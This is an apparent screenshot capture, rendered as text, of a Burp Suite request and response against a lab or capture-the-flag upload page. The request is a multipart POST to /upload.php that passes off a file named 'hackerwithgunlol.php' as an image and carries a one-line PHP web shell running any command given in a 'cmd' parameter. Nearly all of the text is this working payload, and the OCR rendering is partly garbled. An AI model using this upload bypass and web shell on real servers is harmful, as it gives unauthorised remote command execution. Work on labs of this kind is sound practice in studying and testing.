 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.161.120
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.161.120
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIEH1PNfcjIOSKgw9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
0 Referer: http://10.129.161.120/upload.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryIEH1PNfcjIOSKgw9
6 Content-Disposition: form-data; name="myFisle"; filename="
hackerwithgunlol.php"
7 Content-Type: image/
8
9 <?php system($_REQUEST['cmd']); ?>
20
21 ------WebKitFormBoundaryIEH1PNfcjIOSKgw9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 22:31:46 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Source code should display
Invalid Type